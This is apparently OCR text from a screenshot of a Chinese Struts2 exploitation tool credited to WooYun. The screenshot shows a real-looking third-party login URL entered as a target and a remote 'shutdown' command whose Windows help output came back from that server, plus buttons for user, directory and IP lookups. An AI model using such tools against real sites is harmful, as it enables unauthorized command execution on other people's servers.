 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: /www.szhr.com.cn/web3/recruit/login.action 检测是否有漏洞
用法: shutdown [/i | /l | /s | /r | /a | /p | /h | /e] [/f]
[/m \\computer][/t xxx][/d [p:]xx:yy [/c "comment"]]
没有参数 显示帮助。这与键入 /? 是一样的
/? 显示帮助。这与不键入任何选项是一样的
/i 显示图形用户界面(GUI)。
这必须是第一个选项
/l 注销。这不能与 /m 或 /d 选项一起使用
/s 关闭计算机
/r 关闭并重启动计算机
输入命令: shutdown
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org